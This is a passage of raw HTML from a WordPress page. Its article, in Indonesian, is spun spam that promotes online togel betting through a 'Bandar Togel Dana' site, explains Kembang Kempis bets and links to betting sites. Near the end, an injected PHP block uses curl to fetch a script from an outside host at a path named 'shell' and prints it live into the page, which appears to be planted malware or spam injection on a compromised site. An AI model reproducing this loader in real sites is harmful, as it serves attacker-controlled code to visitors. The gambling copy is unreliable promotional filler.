/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=90' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-90 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Rantau				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Rantau</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-90 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					07				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap betaruh sekarang ini pastinya dapat peroleh semua servis terunggul yang jauh makin terkesan diperbandingkan taruhan di bandar darat. Ialah, dengan pakai wadah online banyak bettor rasakan serunya serta kenyamanan tidak serupa dalam melakukan tiap spekulasi yang semakin lebih memberi keuntungan. Togel online adalah salah satunya beberapa perjudian classic yang masih tetap terus ada sampai kini.</p>
<p>Penggemar judi togel pastilah makin bertambah khususnya dengan semua keunggulan terhebat yang semakin lebih terkesan maka dari itu ini kasih serunya tertentu dengan secara bermain yang semakin lebih nyaman serta aman. Siapa saja pastilah dapat menjalankan semua spekulasi sengit buat tiap-tiap spekulasi menarik contohnya togel online. Peraturan metode bermain judi togel dalam suatu web-site judi dapat pemain permainkan dengan mudah serta efektif. Cukup masuk Bersama bandar togel dana paling dipercaya ialah sesuatu hoki di mana pemain dapat juga peroleh service deposit lewat DANA secara efektif dan jauh semakin irit</p>
<p>Siapa-siapa saja dapat peroleh service terbaik yang terkesan melalui langkah bermain yang paling nyaman dan aman tentu betaruh bakal peroleh semua kehebohannya dengan sangat menarik selama seharian. Kedepankan buat dapat rasakan serunya taruhan dengan lebih memberi kepuasan maka tentu pemain dapat peroleh service yang semakin memberi kepuasan. Metode bermain judi teraman dan paling simpel waktu ini lantas pasti bisa lebih dipercaya sebagai tempat taruhan paling berpamor yang bisa-bisa unggulan terpercaya dan terbaik. Siapa saja bisa menjalankan tiap taruhan togel dengan semua kemungkinan menang terunggul maka betaruh dapat peroleh service paling mudah.</p>
<h2>Keunggulan Bermain Judi Togel Di Internet Irit Dan Fleksibel</h2>
<p>Memastikan sebuah alternatif website judi terpercaya serta terbaik yakni satu kewajiban untuk beberapa betaruh. Dengan mempercayakan langkah termudah serta efektif bermain judi togel di dalam internet, tiap-tiap pemain bebas memastikan waktu dan tempat dapat taruhan. Sudah pasti betaruh dapat memercayakan sebuah trik online luar biasa yang jauh lebih dapat dipercaya maka peruntungan bakal selekasnya didapat. Sudah pasti banyak betaruh saat ini dapat memercayakan metode paling sederhana dalam mengerjakan tiap taruhan heboh yang dapat jaid unggulan.</p>
<p>Permainkan taruhan togel dengan online telah banyak disenangi pearuh sekarang ini dengan mempercayakan sebuah Android ataupun Iphone. Trik yang paling sederhana dan ringkas ini pastilah juga beri banyak fungsi untuk beberapa bettor. Pasti ada beberapa kelebihan main judi togel pada internet yang dapat didapat banyak bettor terpenting bikin pemain terasa lebih irit taruhan dengan fleksibel, Tentang hal keunggulan itu merupakan:</p>
<h2>Lebih irit semuanya</h2>
<p>Permainkan taruhan togel Bersama sebuah bandar togel dana dengan koneksi internet sudah pasti berasa lebih irit. Pemain mengirit waktunya lantaran tak harus pergi jauh ke suatu bandar darat yang dapat habiskan waktu bertambah banyak, pemain juga tak perlu pergi jauh maka akan tidak berasa Letih serta membikin pemain semakin dapat mengirit tenaganya. Juga, pemain bisa mengirit keuangannya dikarenakan tak harus mengeluarkan modal yang besar buat mengawali taruhan ini.</p>
<h2>Main fleksibel serta efisien</h2>
<p>Untuk permainkan taruhan togel dengan online pastinya juga terasa efisien gampang untuk dimainkan  Android yang dapat dibawa kemana sajakah maka dari itu pemain terasa lebih ringan buat taruhan togel unggulan. Pastilah juga banyak betaruh dapat merasai spekulasi yang flkesibel dapat pasang angka yang terpilih dimana saja serta kapan saja. Maka dari itu betaruh lebih simpel dapat taruhan dengan cara aman bisa dipercaya maka membuat pemain judi berasa jauh makin senang sebab bisa tentukan waktu sewaktu-waktu dengan tak harus kuatir selalu untuk dapat mengikut kesibukan yang lain.</p>
<h2>Berikut Ini Keamanan Pastilah Terbukti Situs Bandar Togel Dana Sah</h2>
<p>Metode termudah serta terkesan taruhan togel secara fleksibel dan makin aman jadi dapat dipercaya selaku tempat taruhan berprestise yang bisa dihandalkan  baik. Tentulah, betaruh dapat merasai semua kehebohan taruhan yang lebih nyaman dan aman hingga dapat mempercayakannya jadi arena taruhan berprestise.</p>
<p>Taruhan dengan cara online sudah tentu lebih ringan buat bisa dimainkan setiap saat dan dimanapun. Keamanan yang tambah teruji Di saat pakai android berbasiskan internet sebagai alat bermainnya karena itu berasa makin aman serta hal ini pun pastinya memberi dukungan kemenangan yang makin lebih teruji tiap harinya. Keamanan terbukti sudah dipastikan akan diraih pemain Di saat dapat masuk di salah satunya web judi sah paling dipercaya.</p>
<p>Siapa-siapa saja betaruh pasti dapat mendapat perjudian unggulan atraktif yang jauh semakin dapat dipercayai  baik. Siapa-siapa saja beberapa betaruh dapat melakukan semua jenis spekulasi togel hebat Bersama sebuah bandar togel dana yang bisa diakui. Berikut keamanan yang benar dirasa pemain dengan masuk pada web paling dipercaya, salah satunya:</p>
<p>Merasakan aman dikarenakan terlepas dari beberapa keragua-raguan beragam faksi  dari beberapa Razia yang banyak dijalankan dimana saja oleh faksi pemerintahan.<br />
Keamanan bakal dirasa Waktu login situs gunakan sebuah account peserta sah yang mana ada sandi dapat ditetapkan sendiri. Trik login terbukti aman karena sistim dapat kasih pertanyaan khusus pada tiap pemain login supaya terbebas dari beberapa penyegelan atau hacker.<br />
Aman juga untuk betaruh dalam melakukan tiap-tiap perjudian luar biasa yang semakin lebih terkesan hingga soal ini bisa kasih ketenteraman dalam memastikan tiap pembayaran deposit terasa begitu aman lantaran situs telah bekerja bersama-sama dengan bermacam tempat bank bisa dipercaya.<br />
Jati diri pemain Di saat melaksanakan register pastinya segera dapat disimpan secara semakin aman sebelumnya tak pernah dibongkar pada siapa-siapa saja, maka khusus pemain pastinya terbangun begitu aman serta bikin betaruh terasa lebih ringan serta berkeinginan untuk terus-menerus taruhan dengan gampang dimanapun dan kapan pun.<br />
Keuntungan Terpilih Buat Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan alternatif situs dapat dipercaya merupakan sesuatu hal pokok yang harus dikedepankan maka dari itu dapat raih semua servis terhebat serta begitu memberikan kepuasan. Betaruh pasti dapat peroleh service ternyaman terpenting Saat dapat masuk Bersama sebuah bandar togel dana yang dapat saja unggulan dalam semua layanan yang disajikan terpenting saat melakukan pembayaran deposit. Karena ada service E-Wallet atau dompet digital serupa pada terapan DANA pastinya masalah ini amat memberikan keuntungan serta membikin pemain nyaman.</p>
<p>Terdapat banyak kegunaan atau keuntungan yang jelas dirasa betaruh Saat bisa menjalankan spekulasi togel dengan online dan masalah ini bikin pemain judi terasa lebih nyaman dan aman dimanapun. Beberapa betaruh pastilah dapat peroleh servis terpilih yang paling terkesan dan soal ini membuat pemain judi terus berasa bertambah nyaman terpenting buat dapat peroleh keuntungan mengenakkan taruhan togel di dalam internet. Siapa-siapa saja bisa jadi merasai kenyamanan khusus melalui langkah bermain paling aman dan bisa-bisa unggulan terhebat.</p>
<h2>Karenanya, kenali sejumlah keuntungan Bersama situs DANA paling dipercaya ini yakni:</h2>
<p>Tiap-tiap pemain pasti dilancarkan saat melakukan pembayaran deposit yakni lewat cara yang ringan dengan pakai program DANA.<br />
Keluasaan ini juga dirasa buat berbisnis setiap waktu serta dimanapun secara tambah aman dan jauh semakin cepat. Gampang menjalankan tiap spekulasi judi togel terhebat akan dirasa beberapa betaruh melalui langkah amat nyaman dan aman. Siapa-siapa saja pasti simpel juga untuk dapat mengerjakan tiap-tiap spekulasi yang tambah sengit dan aman.<br />
Langkah bayar dengan DANA cukup hanya dengan minimum deposit yang tambah lebih bisa dijangkau misalkan cukup dengan IDR 10.000 saja maka dapat benar-benar meringankan buat banyak betaruh. Dengan tak perlu kerepotan persiapkan modal besar, karenanya bermodalkan seadanya pemain dapat mengawali taruhan permainan togel.<br />
Pastinya tidak ada potongan untuk tiap-tiap pembayaran deposit dan masalah ini sangat memberikan keuntungan dikarenakan nilai saldo bakal utuh serta bisa saja modal taruhan.<br />
Ketetapan Judi Terka Angka Main Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik sudah pasti bisa beri serunya spesifik terlebih dengan kehadiran bermacam pasaran serta type taruhan yang tambah bermacam. Tiap-tiap pemain dapat peroleh layanan terhebat yang  lebih terkesan terlebih dengan halangan togel online yang makin lebih menarik beri kehebohan tertentu dengan semangat tinggi meraih untung yang tambah lebih tinggi. Lantaran karenanya permainan togel ini benar-benar dimainkan  trik simpel dan sangat menarik sehari-harinya maka terus kasih kelapangan akses taruhan untuk siapa saja.</p>
<p>Permainan togel lewat cara online benar-benar simpel dan efektif di mana pemain dapat semakin bebas tentukan waktu pasang taruhan menyelaraskan di skedul membuka tutup togel. Dengan tidak harus berangkat ke suatu bandar darat yang mungkin tempat nya jauh serta cukup terdapat resiko jadi ini selalu berikan kepuasan ke banyak betaruh dalam melakukan tiap-tiap permainan teratas <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Metode bermain taruhan togel Bersama bandar togel dana bisa dipercaya dengan jadi peserta didalamnya supaya bisa terhubung situs dan dapat pasang angka setiap saat. Pemain penting miliki perkiraan angka keluaran togel pas, adalah dengan perhitungkan dengan cara cocok buat keluaran hasil angka di pasaran yang dituruti. Pastilah banyak juga psaran togel yang dapat pemain turuti dan antara lain sebagai pasaran togel paling besar serta termashyur salah satunya yakni:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Dengan secara mengira angka jadi terdapat sejumlah peraturan tidak sama yang dapat pemain putuskan dalam beberapa jenis taruhan yang disajikan. Tentu beberapa betaruh dapat berasa  lebih nyaman dan aman buat dapat peroleh servis terunggul yang paling unggul serta terkesan maka betaruh bisa melakukan pelbagai kehebohannya. Keluaran angka togel ini merupakan terdiri dalam angka tersusun sekitar 4 angka yang berturutan adalah selaku AS, KOP, KEPALA dan paling akhir yaitu EKOR. Dengan memastikan taruhan yang cocok yakni prakiraan angka yang tampil di pengeluaran togel karenanya tentu saja pemain bisa menang dengan lebih gampang.</p>
<h2>Berikut ini Langkahnya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Metode paling gampang serta efektif dalam ikuti sebuah spekulasi togel online pasti dirasa beberapa pemain lebih maksimum. Trik paling sederhana menempatkan taruhan togel dapat pemain turuti pada tipe model taruhan yang disajikan. Seperti diantaranya yaitu Kembang Kempis yang dapat dimainkan  peraturan yang tambah sengit serta menggembirakan. Adapun langkah bermain taruhan ini yakni dengan lebih dahulu tentukan 2D sangat pas.</p>
<p>Untuk coba permainan ini di bandar togel dana pasti pemain dapat menduga dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Adapun apabila misalkan pengeluaran togel yakni 5432 pasti 2D depan merupakan 54, 2D tengah yaitu 43 serta 2D belakang ialah 32. Pastinya selesai pemain tentukan 2D pas dapat lekas menentukannya atau menebaknya jadi taruhan kembang, kempis atau kembar. Adapun aturannya yakni:</p>
<p>KEMBANG= apabila dari 2 angka jika yang rasakan merupakan lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= adalah dari ke-2  angka kalau bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= yakni dari ke-2  angka merupakan sama yakni bilangan pertama dan ke-2  sama besar atau A=B.</p>
<p>Mengenai misalnya yang dapat pemain ketahui misalnya seandainya pemain menempatkan taruhannya untuk 2D belakang menjadi KEMPIS, setelah itu jikalau keluaran togel yang ada merupakan 8893 pastilah pemain lantas dipastikan menang lantaran dapat disaksikan kalau dari angka itu sisi belakang merupakan 93 yang mana kalau 9 ialah lebih besar dibanding 3.</p>
<p>Contoh yang lain, contohnya pemain menempatkan taruhannya untuk ramalan 2D depan selaku KEMBANG kemudian memandang di result togel yang keluar yakni 3487 pastinya pemain juga dikatakan menang, kalau dapat disaksikan angka depan ini merupakan 34 yang mana angka 3 pastilah lebih kecil dari 4.</p>
<p>Kalau umpamanya pemain memasangkan taruhanya buat perkiraan 2D tengah menjadi KEMBAR, jadi bila keluaran togel merupakan 8776 tentulah pemain menang dan dapat peroleh keberuntungannya. Mengenai dapat disaksikan kalau angka sisi tengah merupakan 77 yang mana 7 dan 7 itu yakni sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Memastikan sesuatu opsi situs terpercaya serta terbaik ialah satu soal inti yang harus menjadi fokus utama terbaik dalam melaksanakn semua macan pertaruh apa saja tergolong togel Kembang Kempis. Tiap pemain dapat peroleh service taruhan paling dahsyat dan memberikan kepuasan dengan jauh makin nyaman dan aman. Tiap-tiap pemain pemula sudah pasti dapat lekas pasang angka dengan secara serta cara yang semakin lebih simpel maka dari itu beberapa betaruh bakal peroleh servis yang  lebih bermutu.</p>
<p>Pemula dapat lekas memasangkan taruhannya di bandar togel dana dengan kerjakan sejumlah Cara salah satunya merupakan:</p>
<p>Pemain penting buka link sah situs untuk selekasnya mendaftarkan lewat langkah membuka lebih dahulu link sah atau link alternative situs maka dapat masuk halaman penting situs dan butuh pilih menu DAFTAR di bagian atas.<br />
Seusai ada suatu formulir register, tentu saja pemain dapat selekasnya isikan data dengan cara komplet untuk seluruhnya data yang dibutuhkan diantaranya nama Username, kode dengan kode ditetapkan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan alternatif bank terkait.<br />
Pemain bisa meng-klik menu daftar untuk lekas mengerjakan data cuma secara cepat. Tentunya pemain dapat selekasnya lebih simpel peroleh account anggota sah.</p>
<p>Sehabis mendapat account peserta sah tentulah bisa dipakai buat login situs 24 jam setiap saat. Temukan akses situs bandar togel dana selekasnya dan tetapkan juga alternatif pasaran togel terkomplet yang pengin dimainkan  kesempatan menang makin tinggi maka tentu betaruh dapat temukan kelapangan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/keputusan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-tanjung-redeb/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Keputusan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Tanjung Redeb</span></a></div><div class="nav-next"><a href="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kubu<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
